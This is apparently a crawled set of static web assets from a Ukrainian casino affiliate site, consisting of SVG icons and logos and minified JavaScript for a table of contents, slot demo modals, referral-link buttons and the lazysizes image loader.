d="M918.72,315.51a54,54,0,0,0,10.93-4.12,15,15,0,0,0,6.18-5.93,24.59,24.59,0,0,0,2.66-9.67q.57-5.94.57-14.94V252.32H837.15V231.63L952.56,65.41h42.78V228.19h5.9q9.32,0,13.12-1.25a13.86,13.86,0,0,0,6.56-4.69c1.83-2.3,3.58-6.38,5.22-12.26h20l-2.28,42.33H995.37v28.53a108.94,108.94,0,0,0,.88,16.15,25.1,25.1,0,0,0,3.24,9.58,14.33,14.33,0,0,0,6.27,5.36,72.14,72.14,0,0,0,10.08,3.54v12.64H918.72ZM874,228.19h65V184.33q0-27.57,1.91-58H939L874,225Z"/><path class="a" d="M594.67,72.2v55H567.45q-4.8-21.42-15.21-31.56T525,85.49q-31.62,0-47.83,28.73T461,199.44Q461,252,475.8,279t43.45,27q14.6,0,23.81-4.65a35.4,35.4,0,0,0,14.71-13.93q5.49-9.29,9.5-26.17h27.42V318.7q-22,4.94-40.23,7.21a306.52,306.52,0,0,1-37.82,2.27q-41.62,0-67.93-14.22t-38.84-43q-12.51-28.73-12.51-72.71,0-41.14,14.71-71.57a106.09,106.09,0,0,1,43.32-46.93Q484,63.3,523.83,63.3a292.9,292.9,0,0,1,36.62,2.09A261.88,261.88,0,0,1,594.67,72.2Z"/><circle class="a" cx="183" cy="183" r="183"/><circle class="c" cx="183" cy="183" r="144.11"/><circle class="a" cx="183" cy="183" r="124.1"/><circle class="c" cx="183" cy="183" r="110.37"/><rect class="c" x="176.71" y="54.33" width="12.58" height="257.34"/><rect class="c" x="54.33" y="176.71" width="257.34" height="12.58"/><polygon class="c" points="279.5 271.67 270.6 280.69 86.5 94.33 95.4 85.31 279.5 271.67"/><polygon class="c" points="87.65 271.56 96.54 280.69 278.35 94.44 269.46 85.31 87.65 271.56"/><circle class="c" cx="183" cy="183" r="98.93"/><path class="b" d="M183,88a28.36,28.36,0,0,0-7.12,18.82c.26,15.86,2.2,31.69,2.37,47.51.35,14.78-4.08,28.65-9.46,42.19-1.8,3.74-3.74,7.4-5.68,11.06l-5.7-1.15a9.5,9.5,0,0,1,1.82-18.82l2.08.22-4.64-38.76A59.55,59.55,0,0,0,126,102.23V239.86h31.77a52.16,52.16,0,0,0,19.49,31.83A19.22,19.22,0,0,1,183,278a19.22,19.22,0,0,1,5.79-6.31,52.19,52.19,0,0,0,19.42-31.83H240V102.23a59.55,59.55,0,0,0-30.64,46.84l-4.64,38.76,2.08-.22a9.5,9.5,0,0,1,1.82,18.82l-5.7,1.15c-1.94-3.66-3.89-7.32-5.68-11.06-5.39-13.53-9.82-27.4-9.47-42.19.18-15.87,2.12-31.69,2.38-47.51A28.38,28.38,0,0,0,183,88Zm-47.51,34.06a49.5,49.5,0,0,1,11.5,26.1l3.8,32a19.09,19.09,0,0,0-9.95,12.26h-5.38V122.07Zm95,0v70.32h-5.38a19.09,19.09,0,0,0-10-12.26l3.8-32a49.69,49.69,0,0,1,11.5-26.1Zm-47.51,64.28A107.73,107.73,0,0,0,193.39,210,21.38,21.38,0,0,0,183,217a21.31,21.31,0,0,0-10.43-7A108.27,108.27,0,0,0,183,186.35ZM135.45,201.9h5.39a19.06,19.06,0,0,0,13.3,13.55l4.56,1a52.38,52.38,0,0,0-1.89,13.92H135.43V201.9Zm89.65,0h5.38v28.5H209.11a52,52,0,0,0-1.9-13.92l4.57-1a19,19,0,0,0,13.3-13.55ZM168,218.67a11.85,11.85,0,0,1,10.25,11.73H166.32A42.32,42.32,0,0,1,168,218.67Zm29.91,0a42.32,42.32,0,0,1,1.68,11.73H187.71a11.84,11.84,0,0,1,10.2-11.73Zm-30.5,21.23h10.84v20A43.13,43.13,0,0,1,167.41,239.9Zm20.3,0h10.8a42.74,42.74,0,0,1-10.8,20Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/icons/copy-promo.svg?v1
body_size: 68
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M17.75 7V20C17.75 20.729 17.46 21.429 16.945 21.945C16.429 22.46 15.729 22.75 15 22.75H6C5.271 22.75 4.571 22.46 4.055 21.945C3.54 21.429 3.25 20.729 3.25 20V7C3.25 6.271 3.54 5.571 4.055 5.055C4.571 4.54 5.271 4.25 6 4.25H15C15.729 4.25 16.429 4.54 16.945 5.055C17.46 5.571 17.75 6.271 17.75 7ZM16.25 7C16.25 6.668 16.118 6.351 15.884 6.116C15.649 5.882 15.332 5.75 15 5.75H6C5.668 5.75 5.351 5.882 5.116 6.116C4.882 6.351 4.75 6.668 4.75 7V20C4.75 20.332 4.882 20.649 5.116 20.884C5.351 21.118 5.668 21.25 6 21.25H15C15.332 21.25 15.649 21.118 15.884 20.884C16.118 20.649 16.25 20.332 16.25 20V7Z"
        fill="#007c96" />
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M20.75 18C20.75 18.414 20.414 18.75 20 18.75C19.586 18.75 19.25 18.414 19.25 18V5C19.25 3.757 18.243 2.75 17 2.75H8C7.586 2.75 7.25 2.414 7.25 2C7.25 1.586 7.586 1.25 8 1.25H17C19.071 1.25 20.75 2.929 20.75 5V18Z"
        fill="#007c96" />
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://casino-ukraine.top/ukraine/js/modules/toc.min.js
body_size: 237
content:
const toc=()=>{const e=document.querySelectorAll("h2[id]"),t=Array.from(e),c=document.querySelector(".js-toc"),o=c.querySelectorAll("li");const s=new IntersectionObserver((e=>{e.forEach((e=>{e.isIntersecting&&function(e){let t=c.querySelector(`a[href="#${e}"]`).parentNode;o.forEach((e=>{e!=t&&e.classList.remove("js-active"),e.addEventListener("click",(()=>{o.forEach((e=>{e.classList.remove("js-active")})),e.classList.add("js-active")}))})),t.classList.add("js-active")}(e.target.id)}))}),{rootMargin:"-30px 0% -77%",threshold:1});t.forEach((e=>{s.observe(e)})),c.addEventListener("click",(()=>{c.classList.toggle("js-active")})),o.forEach(((e,t)=>{e.addEventListener("click",(()=>{e.classList.add("js-active"),o.forEach(((e,c)=>{t!==c&&e.classList.remove("js-active")}))}))}))},tocGenerate=()=>{console.log("Toc Generated");const e=document.createElement("nav"),t=document.querySelector(".js-content"),c=t.querySelectorAll("h2:not([id])");e.classList.add("c-toc"),e.classList.add("js-toc"),e.innerHTML='<button class="c-toc__btn" aria-label="Show Table of content"></button>\n    <ul class="c-toc__list">\n    </ul>',c.forEach(((e,t)=>{e.setAttribute("id",t)}));document.querySelectorAll("h2[id]").forEach(((t,c)=>{let o=document.createElement("li");o.innerHTML=`<a href="#${t.getAttribute("id")}"><p>${t.textContent}</p></a>`,0===c&&o.classList.add("js-active"),e.querySelector(".c-toc__list").appendChild(o)})),t.prepend(e),toc()};export{toc,tocGenerate};

--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/bg/rating-bg.svg
body_size: 241
content:
<svg width="66" height="66" viewBox="0 0 66 66" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.1234 2.97705C31.6959 1.34966 34.3041 1.34966 35.8766 2.97705L40.37 7.62741C41.225 8.51231 42.4397 8.95443 43.6635 8.82616L50.0948 8.15207C52.3454 7.91617 54.3434 9.5927 54.502 11.8501L54.9549 18.3008C55.0411 19.5282 55.6874 20.6477 56.7073 21.3361L62.0673 24.9537C63.943 26.2197 64.396 28.7883 63.0663 30.6194L59.2669 35.8521C58.5439 36.8478 58.3195 38.1208 58.6583 39.3037L60.4389 45.5203C61.062 47.6958 59.7579 49.9546 57.5624 50.5026L51.2883 52.0689C50.0945 52.3669 49.1042 53.1978 48.6034 54.3218L45.9715 60.2285C45.0505 62.2956 42.5996 63.1876 40.5654 62.1962L34.7524 59.3631C33.6463 58.824 32.3537 58.824 31.2476 59.3631L25.4346 62.1962C23.4004 63.1876 20.9495 62.2956 20.0285 60.2285L17.3966 54.3218C16.8958 53.1978 15.9055 52.3669 14.7117 52.0689L8.43764 50.5026C6.24206 49.9546 4.93795 47.6958 5.56108 45.5203L7.34172 39.3037C7.68055 38.1208 7.45608 36.8478 6.7331 35.8521L2.93365 30.6194C1.60405 28.7883 2.05696 26.2197 3.93267 24.9537L9.29266 21.3361C10.3126 20.6477 10.9589 19.5282 11.0451 18.3008L11.498 11.8501C11.6566 9.5927 13.6546 7.91617 15.9052 8.15207L22.3365 8.82616C23.5603 8.95443 24.775 8.51231 25.6301 7.62741L30.1234 2.97705Z" fill="#FFC41E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://casino-ukraine.top/ukraine/js/modules/slots.min.js
body_size: -207
content:
const slots=()=>{const t=document.querySelectorAll(".js-slot-modal-open"),e=document.querySelector(".js-slot-modal").querySelector("iframe"),s=document.querySelector(".js-slot-modal-close");t.forEach((t=>{t.addEventListener("click",(()=>{let s=t.getAttribute("data-demourl");e.setAttribute("data-src",s)}))})),s.addEventListener("click",(()=>{e.setAttribute("data-src","#"),e.setAttribute("src","#"),e.removeAttribute("src"),e.classList.remove("lazyloaded"),e.classList.add("lazyload"),console.clear()}))};export default slots;

--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/icons/cookies.svg
body_size: 3143
content:
<svg width="22" height="23" viewBox="0 0 22 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.53845 14.9605C5.53845 14.1464 4.87838 13.4863 4.06415 13.4863C3.24991 13.4863 2.58984 14.1464 2.58984 14.9605C2.58984 15.7749 3.24991 16.4349 4.06415 16.4349C4.87792 16.4339 5.53729 15.7743 5.53845 14.9605Z" fill="white"/>
<path d="M7.81177 11.2789C7.81177 10.4646 7.1517 9.80469 6.33747 9.80469C5.52347 9.80469 4.86328 10.4646 4.86328 11.2789C4.86328 12.0932 5.52347 12.7531 6.33747 12.7531C7.15136 12.7521 7.81085 12.0928 7.81177 11.2789Z" fill="white"/>
<path d="M8.69901 16C7.88513 16.001 7.22587 16.6616 7.22656 17.4753C7.22726 18.2895 7.88744 18.949 8.70144 18.9485C9.51533 18.9483 10.1753 18.2882 10.1753 17.4742C10.1741 16.6597 9.5136 16 8.69901 16Z" fill="white"/>
<path d="M3.17205 12.423C3.18212 12.4478 3.19473 12.4718 3.2099 12.494C3.23953 12.5387 3.27784 12.5771 3.32274 12.6067C3.34485 12.6219 3.36869 12.6344 3.39369 12.6446C3.41811 12.6548 3.44381 12.6627 3.46996 12.6683C3.49647 12.6733 3.52321 12.6758 3.55006 12.6758C3.65862 12.6756 3.76244 12.6327 3.83941 12.5564C3.85827 12.5372 3.87552 12.5162 3.89022 12.494C3.90515 12.4715 3.91765 12.4477 3.92807 12.423C3.93825 12.3983 3.94601 12.3728 3.95121 12.3467C3.96221 12.2938 3.96221 12.2394 3.95121 12.1865C3.94601 12.1603 3.93825 12.1346 3.92807 12.11C3.91765 12.0855 3.90515 12.0618 3.89022 12.0395C3.87564 12.0169 3.85839 11.996 3.83941 11.9772C3.67957 11.8175 3.42066 11.8175 3.26094 11.9772C3.24149 11.996 3.22436 12.0169 3.2099 12.0395C3.19473 12.0617 3.18212 12.0852 3.17205 12.11C3.16175 12.1346 3.15376 12.1603 3.14844 12.1865C3.13802 12.2394 3.13802 12.2938 3.14844 12.3467C3.15376 12.3728 3.16175 12.3984 3.17205 12.423Z" fill="white"/>
<path d="M11.0452 11.305C11.035 11.2802 11.0226 11.2564 11.0078 11.2341C10.9929 11.2118 10.9756 11.1909 10.9569 11.1719C10.9378 11.153 10.9168 11.136 10.8945 11.1213C10.8724 11.1063 10.8485 11.0936 10.8235 11.0836C10.7991 11.0732 10.7733 11.0653 10.7471 11.0603C10.6131 11.0343 10.475 11.0761 10.3778 11.1719C10.3591 11.1909 10.3419 11.2118 10.3269 11.2341C10.3121 11.2564 10.2995 11.2802 10.289 11.305C10.2791 11.3297 10.2713 11.3554 10.2659 11.3815C10.2551 11.4342 10.2551 11.4887 10.2659 11.5416C10.2713 11.5677 10.2791 11.5933 10.289 11.618C10.2996 11.6427 10.3123 11.6666 10.3269 11.689C10.3419 11.7111 10.3588 11.7319 10.3778 11.7508C10.3966 11.7701 10.4175 11.7871 10.4401 11.8018C10.4622 11.8168 10.4859 11.8294 10.5106 11.8395C10.5353 11.8498 10.5608 11.8576 10.5869 11.8628C10.6663 11.8785 10.7489 11.8706 10.8235 11.8395C10.8485 11.8294 10.8724 11.8168 10.8945 11.8018C10.9169 11.7871 10.9379 11.7698 10.9569 11.7508C10.9758 11.732 10.9929 11.7111 11.0078 11.689C11.0225 11.6666 11.0349 11.6429 11.0452 11.618C11.0555 11.5934 11.0633 11.5677 11.0689 11.5416C11.0795 11.4887 11.0795 11.4342 11.0689 11.3815C11.0633 11.3554 11.0555 11.3297 11.0452 11.305Z" fill="white"/>
<path d="M21.1891 11.6697C20.6299 10.8611 20.5698 9.80727 21.034 8.94038C21.0854 8.84454 21.0964 8.73193 21.0649 8.62776C21.0331 8.52371 20.9613 8.43656 20.8653 8.3854C19.9794 7.91572 19.6191 6.83286 20.0465 5.92591C20.1027 5.80728 20.0984 5.66909 20.0355 5.55392C19.9726 5.43911 19.8581 5.36098 19.728 5.34466C19.0773 5.26365 18.505 4.87499 18.1897 4.30011C17.8745 3.72511 17.8545 3.03367 18.1365 2.44154C18.1851 2.33969 18.1896 2.22245 18.149 2.11724C18.1082 2.0118 18.0258 1.92812 17.9212 1.88564C15.892 1.06331 13.5951 1.23761 11.7133 2.35659C9.83149 3.47545 8.58126 5.41029 8.33462 7.58586C8.10453 7.56272 7.87143 7.55103 7.63509 7.55079C3.7763 7.55079 0.636719 10.6894 0.636719 14.549C0.636719 18.4088 3.77549 21.5474 7.63509 21.5474C11.2287 21.5474 14.1972 18.825 14.5887 15.3345C14.8212 15.3577 15.0551 15.3698 15.289 15.3698C17.6859 15.375 19.9175 14.1486 21.1978 12.1222C21.2862 11.9833 21.2827 11.8051 21.1891 11.6697ZM12.2094 4.3692C13.0236 4.3692 13.6836 5.02939 13.6836 5.84351C13.6836 6.65786 13.0236 7.31792 12.2094 7.31792C11.3951 7.31792 10.7351 6.65786 10.7351 5.84351C10.7361 5.02962 11.3955 4.37024 12.2094 4.3692ZM7.63509 20.7289C4.22768 20.7289 1.45558 17.957 1.45558 14.5495C1.45558 11.142 4.22768 8.36989 7.63509 8.36989C11.0426 8.36989 13.8152 11.142 13.8152 14.5495C13.8152 17.957 11.0426 20.7289 7.63509 20.7289ZM15.686 5.27406C15.6963 5.2214 15.717 5.17117 15.747 5.12661C15.7767 5.08182 15.815 5.04339 15.8598 5.01341C15.8824 4.99883 15.9059 4.9861 15.9307 4.97557C15.9553 4.96561 15.9811 4.95786 16.0073 4.95254C16.1411 4.92638 16.2795 4.96828 16.3765 5.06434C16.4152 5.10219 16.4462 5.14744 16.4674 5.1971C16.4779 5.22186 16.4855 5.24767 16.4906 5.27406C16.4962 5.30045 16.4987 5.3273 16.4987 5.35427C16.4987 5.58008 16.3156 5.76353 16.0895 5.76353C16.0626 5.76353 16.0358 5.76075 16.0094 5.75543C15.9832 5.74987 15.9579 5.74223 15.9331 5.73216C15.9082 5.72163 15.8846 5.70902 15.8622 5.69443C15.8397 5.67939 15.8192 5.66249 15.8001 5.64339C15.7233 5.56677 15.6802 5.4626 15.6801 5.35427C15.6794 5.3273 15.6813 5.30045 15.686 5.27406ZM15.1537 8.77672C15.1274 8.77128 15.1016 8.76329 15.0769 8.75311C15.0522 8.74281 15.0287 8.73031 15.0064 8.71561C14.9839 8.70091 14.963 8.68366 14.9441 8.6648C14.8675 8.58771 14.8243 8.48366 14.824 8.37498C14.8241 8.34813 14.8269 8.32128 14.8322 8.29478C14.8374 8.26862 14.8453 8.24315 14.8553 8.2185C14.8657 8.19396 14.8785 8.17035 14.8932 8.14802C14.9229 8.10299 14.9613 8.06457 15.0064 8.03482C15.0287 8.02024 15.0524 8.00751 15.0769 7.99697C15.1019 7.98702 15.1274 7.97915 15.1537 7.97383C15.2065 7.96329 15.2609 7.96329 15.3134 7.97383C15.3395 7.97915 15.3652 7.98702 15.3899 7.99697C15.4146 8.00739 15.4384 8.01989 15.4606 8.03482C15.4831 8.04952 15.5041 8.06677 15.5233 8.08563C15.5606 8.12394 15.5907 8.16908 15.6115 8.2185C15.6216 8.24315 15.6296 8.26862 15.6351 8.29478C15.6402 8.3214 15.6426 8.34813 15.6428 8.37498C15.6425 8.48343 15.5995 8.5876 15.5233 8.6648C15.5039 8.68355 15.4831 8.70056 15.4606 8.71561C15.4384 8.73054 15.4147 8.74292 15.3899 8.75311C15.3653 8.76329 15.3397 8.77128 15.3134 8.77672C15.2609 8.78702 15.2065 8.78702 15.1537 8.77672ZM15.9726 13.621C15.9347 13.6591 15.8894 13.6891 15.8397 13.7093C15.815 13.7196 15.7896 13.7275 15.7634 13.733C15.7105 13.7433 15.6561 13.7433 15.6032 13.733C15.5771 13.7275 15.5513 13.7196 15.5269 13.7093C15.5019 13.6992 15.4784 13.6868 15.4559 13.6722C15.4336 13.657 15.4127 13.6399 15.3935 13.621C15.317 13.544 15.2741 13.4399 15.2738 13.3313C15.274 13.3046 15.2766 13.2779 15.2815 13.2517C15.287 13.2254 15.2948 13.1997 15.3052 13.1749C15.3153 13.15 15.3281 13.1266 15.3429 13.1044C15.3575 13.0818 15.3745 13.0609 15.3935 13.0421C15.4126 13.0231 15.4336 13.0061 15.4559 12.9911C15.4784 12.9765 15.502 12.9637 15.5269 12.9533C15.5516 12.9434 15.5772 12.9357 15.6032 12.9301C15.6561 12.9198 15.7105 12.9198 15.7634 12.9301C15.7894 12.9357 15.815 12.9434 15.8397 12.9533C15.8644 12.9637 15.8878 12.9765 15.9103 12.9911C15.9329 13.0058 15.9536 13.0229 15.9726 13.0421C16.1324 13.2021 16.1324 13.4612 15.9726 13.621ZM17.305 11.6879C16.4906 11.6879 15.8307 11.0279 15.8307 10.2135C15.8307 9.39952 16.4906 8.73933 17.305 8.73933C18.1192 8.73933 18.7792 9.39952 18.7792 10.2135C18.7784 11.0274 18.1186 11.6868 17.305 11.6879Z" fill="white"/>
<path d="M11.9006 14.9873C11.88 14.9379 11.8499 14.8929 11.8124 14.8545C11.7935 14.8356 11.7726 14.8184 11.7501 14.8035C11.7278 14.7889 11.7039 14.7762 11.6792 14.7658C11.6545 14.7555 11.629 14.7477 11.6028 14.7426C11.55 14.7316 11.4955 14.7316 11.4426 14.7426C11.4164 14.7478 11.3909 14.7557 11.3663 14.7658C11.3417 14.7762 11.3181 14.7889 11.2958 14.8035C11.2506 14.8338 11.212 14.8731 11.1824 14.9185C11.1677 14.9409 11.1552 14.9645 11.1447 14.9891C11.1345 15.0138 11.1269 15.0394 11.1215 15.0655C11.1105 15.1184 11.1105 15.1728 11.1215 15.2256C11.1269 15.2519 11.1345 15.2778 11.1447 15.3025C11.1552 15.3269 11.1677 15.3506 11.1824 15.3731C11.1973 15.3954 11.2146 15.4163 11.2336 15.4353C11.2714 15.4733 11.3164 15.5033 11.3663 15.5234C11.3909 15.5341 11.4164 15.5419 11.4426 15.5472C11.4955 15.5576 11.5499 15.5576 11.6028 15.5472C11.629 15.5419 11.6546 15.5341 11.6792 15.5234C11.7039 15.5137 11.7278 15.501 11.7501 15.4864C11.7725 15.4711 11.7932 15.4542 11.8124 15.4353C11.8314 15.4163 11.8481 15.3954 11.8628 15.3731C11.8779 15.3507 11.8905 15.3272 11.9006 15.3025C11.9111 15.2778 11.9191 15.2519 11.9244 15.2256C11.9347 15.1727 11.9347 15.1184 11.9244 15.0655C11.9191 15.0388 11.9111 15.0124 11.9006 14.9873Z" fill="white"/>
<path d="M5.84195 18.7392C5.83177 18.7143 5.81915 18.6908 5.80422 18.6688C5.78918 18.6464 5.77205 18.6254 5.75307 18.6062C5.63652 18.489 5.4599 18.4538 5.30735 18.5181C5.28258 18.5282 5.25874 18.5407 5.2364 18.5554C5.21429 18.5705 5.19346 18.5874 5.17448 18.6062C5.01476 18.7663 5.01476 19.0256 5.17448 19.1855C5.19346 19.2044 5.21429 19.2213 5.2364 19.2363C5.25874 19.2511 5.28258 19.2639 5.30735 19.274C5.332 19.2844 5.35758 19.2921 5.38374 19.2973C5.43652 19.3083 5.49103 19.3083 5.54392 19.2973C5.57008 19.2921 5.59577 19.2844 5.6202 19.274C5.64496 19.2639 5.66858 19.2511 5.69091 19.2363C5.71314 19.2216 5.73408 19.2044 5.75307 19.1855C5.77239 19.1665 5.78929 19.1456 5.80422 19.1232C5.81915 19.1009 5.83177 19.0774 5.84195 19.0526C5.85226 19.0281 5.86013 19.0025 5.86499 18.9761C5.87598 18.9235 5.87598 18.8688 5.86499 18.8161C5.86013 18.7897 5.85226 18.764 5.84195 18.7392Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://casino-ukraine.top/ukraine/js/modules/general.min.js
body_size: -80
content:
const general=()=>{if(document.querySelector(".js-first-100-btn")&&window.innerWidth<768){const e=document.querySelector(".js-first-100-btn"),t=document.querySelector(".c-first-100");e.addEventListener("click",(()=>{e.classList.toggle("o-active"),t.classList.toggle("o-active"),e.classList.contains("o-active")||setTimeout((()=>{e.scrollIntoView({block:"center",behavior:"smooth"})}),100)}))}if(document.querySelector(".js-more-brand")){const e=document.querySelector(".js-more-brand"),t=document.querySelectorAll(".c-brand-table-item.o-hidden");e.addEventListener("click",(()=>{e.classList.contains("o-active")&&setTimeout((()=>{e.scrollIntoView({block:"center",behavior:"smooth"})}),10);for(let e=0;e<t.length;e++)t[e].classList.toggle("o-hidden");e.classList.toggle("o-active")}))}if(document.querySelector(".js-getRefBtn")&&document.querySelector(".js-top1")){const e=document.querySelectorAll(".js-getRefBtn a"),t=document.querySelector(".js-top1").getAttribute("href");for(let o=0;o<e.length;o++)e[o].href=t}};export default general;

--- FILE ---
content_type: application/javascript
request_url: https://casino-ukraine.top/ukraine/js/lazysizes.min.js
body_size: 3148
content:
!function(e,t){var n=function(e,t){"use strict";var n,a;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in a=e.lazySizesConfig||e.lazysizesConfig||{},n)t in a||(a[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:a,noSupport:!0};var i=t.documentElement,r=e.Date,s=e.HTMLPictureElement,o="addEventListener",l="getAttribute",c=e[o],d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,y=/^img|iframe$/i,z=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[l]("class")||"")&&v[t]},p=function(e,t){h(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},C=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},b=function(e,t,n){var a=n?o:"removeEventListener";n&&b(e,t),z.forEach((function(n){e[a](n,t)}))},A=function(e,a,i,r,s){var o=t.createEvent("Event");return i||(i={}),i.instance=n,o.initEvent(a,!r,!s),o.detail=i,e.dispatchEvent(o),o},E=function(t,n){var i;!s&&(i=e.picturefill||a.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},_=function(e,t){return(getComputedStyle(e,null)||{})[t]},N=function(e,t,n){for(n=n||e.offsetWidth;n<a.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=function(){var e,n,a=[],i=[],r=a,s=function(){var t=r;for(r=a.length?i:a,e=!0,n=!1;t.length;)t.shift()();e=!1},o=function(a,i){e&&!i?a.apply(this,arguments):(r.push(a),n||(n=!0,(t.hidden?d:u)(s)))};return o._lsFlush=s,o}(),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},x=function(e){var t,n=0,i=a.throttleDelay,s=a.ricTimeout,o=function(){t=!1,n=r.now(),e()},l=f&&s>49?function(){f(o,{timeout:s}),s!==a.ricTimeout&&(s=a.ricTimeout)}:M((function(){d(o)}),!0);return function(e){var a;(e=!0===e)&&(s=33),t||(t=!0,(a=i-(r.now()-n))<0&&(a=0),e||a<9?l():d(l,a))}},L=function(e){var t,n,a=function(){t=null,e()},i=function(){var e=r.now()-n;e<99?d(i,99-e):(f||a)(a)};return function(){n=r.now(),t||(t=d(i,99))}},W=function(){var s,u,f,z,v,N,W,S,T,F,R,k,D=/^img$/i,$=/^iframe$/i,H="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),O=0,P=0,I=-1,q=function(e){P--,(!e||P<0||!e.target)&&(P=0)},U=function(e){return null==k&&(k="hidden"==_(t.body,"visibility")),k||"hidden"!=_(e.parentNode,"visibility")&&"hidden"!=_(e,"visibility")},j=function(e,n){var a,r=e,s=U(e);for(S-=n,R+=n,T-=n,F+=n;s&&(r=r.offsetParent)&&r!=t.body&&r!=i;)(s=(_(r,"opacity")||1)>0)&&"visible"!=_(r,"overflow")&&(a=r.getBoundingClientRect(),s=F>a.left&&T<a.right&&R>a.top-1&&S<a.bottom+1);return s},G=function(){var e,r,o,c,d,f,m,y,v,g,h,p,C=n.elements;if((z=a.loadMode)&&P<8&&(e=C.length)){for(r=0,I++;r<e;r++)if(C[r]&&!C[r]._lazyRace)if(!H||n.prematureUnveil&&n.prematureUnveil(C[r]))Z(C[r]);else if((y=C[r][l]("data-expand"))&&(f=1*y)||(f=O),g||(g=!a.expand||a.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:a.expand,n._defEx=g,h=g*a.expFactor,p=a.hFac,k=null,O<h&&P<1&&I>2&&z>2&&!t.hidden?(O=h,I=0):O=z>1&&I>1&&P<6?g:0),v!==f&&(N=innerWidth+f*p,W=innerHeight+f,m=-1*f,v=f),o=C[r].getBoundingClientRect(),(R=o.bottom)>=m&&(S=o.top)<=W&&(F=o.right)>=m*p&&(T=o.left)<=N&&(R||F||T||S)&&(a.loadHidden||U(C[r]))&&(u&&P<3&&!y&&(z<3||I<4)||j(C[r],f))){if(Z(C[r]),d=!0,P>9)break}else!d&&u&&!c&&P<4&&I<4&&z>2&&(s[0]||a.preloadAfterLoad)&&(s[0]||!y&&(R||F||T||S||"auto"!=C[r][l](a.sizesAttr)))&&(c=s[0]||C[r]);c&&!d&&Z(c)}},J=x(G),K=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(q(e),p(t,a.loadedClass),C(t,a.loadingClass),b(t,V),A(t,"lazyloaded"))},Q=M(K),V=function(e){Q({target:e.target})},X=function(e){var t,n=e[l](a.srcsetAttr);(t=a.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},Y=M((function(e,t,n,i,r){var s,o,c,u,z,v;(z=A(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?p(e,a.autosizesClass):e.setAttribute("sizes",i)),o=e[l](a.srcsetAttr),s=e[l](a.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||!!("src"in e&&y.test(e.nodeName)&&(o||s||u)),z={target:e},p(e,a.loadingClass),v&&(clearTimeout(f),f=d(q,2500),b(e,V,!0)),u&&g.call(c.getElementsByTagName("source"),X),o?e.setAttribute("srcset",o):s&&!u&&($.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,s):e.src=s),r&&(o||u)&&E(e,{src:s})),e._lazyRace&&delete e._lazyRace,C(e,a.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&p(e,"ls-is-cached"),K(z),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&P--}),!0)})),Z=function(e){if(!e._lazyRace){var t,n=D.test(e.nodeName),i=n&&(e[l](a.sizesAttr)||e[l]("sizes")),r="auto"==i;(!r&&u||!n||!e[l]("src")&&!e.srcset||e.complete||h(e,a.errorClass)||!h(e,a.lazyClass))&&(t=A(e,"lazyunveilread").detail,r&&B.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,P++,Y(e,t,r,i,n))}},ee=L((function(){a.loadMode=3,J()})),te=function(){3==a.loadMode&&(a.loadMode=2),ee()},ne=function(){if(!u){if(r.now()-v<999)return void d(ne,999);u=!0,a.loadMode=3,J(),c("scroll",te,!0)}};return{_:function(){v=r.now(),n.elements=t.getElementsByClassName(a.lazyClass),s=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),c("scroll",J,!0),c("resize",J,!0),e.MutationObserver?new MutationObserver(J).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i[o]("DOMNodeInserted",J,!0),i[o]("DOMAttrModified",J,!0),setInterval(J,999)),c("hashchange",J,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[o](e,J,!0)})),/d$|^c/.test(t.readyState)?ne():(c("load",ne),t[o]("DOMContentLoaded",J),d(ne,2e4)),n.elements.length?(G(),w._lsFlush()):J()},checkElems:J,unveil:Z,_aLSL:te}}(),B=function(){var e,n=M((function(e,t,n,a){var i,r,s;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,s=(i=t.getElementsByTagName("source")).length;r<s;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||E(e,n.detail)})),i=function(e,t,a){var 